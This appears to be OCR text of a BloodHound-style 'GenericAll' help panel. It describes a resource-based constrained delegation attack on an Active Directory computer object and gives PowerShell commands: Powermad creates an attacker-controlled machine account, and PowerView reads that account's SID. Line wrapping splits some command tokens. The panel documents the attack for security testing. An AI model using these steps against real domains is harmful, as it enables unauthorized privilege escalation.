 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is currently only possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(Convert
To-SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsi
d | Select -Expand objectsid
Close